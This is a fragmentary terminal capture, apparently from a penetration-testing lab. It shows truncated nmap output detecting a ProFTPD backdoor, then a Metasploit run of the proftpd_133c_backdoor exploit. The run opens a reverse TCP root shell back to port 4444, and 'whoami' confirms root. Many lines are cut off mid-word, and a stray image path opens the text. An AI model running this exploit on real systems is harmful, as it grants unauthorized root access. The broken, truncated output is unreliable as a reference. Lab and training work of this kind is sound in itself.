 0.0.0.0 00:50:56:c0:00:08 6 360 VMware, Inc.
STATE SERVICE
21/tcp open ftp
| ftp-proftpd-backdo
| This installatio
| Command: id
|_ Results: uid=0(r
|_sslv2-drown:
MAC Address: 00:0C:2
Service Info: OS: Un
Service detection pe
Nmap done: 1 IP addr
root@kali:~#
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.147.135:4444
[*] 192.168.147.134:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ElKWB7dpYMLG4KpU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ElKWB7dpYMLG4KpU\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.147.135:4444 -> 192.168.147.134:42472) at 2019-0
2-23 03:21:58 -0500
whoami
root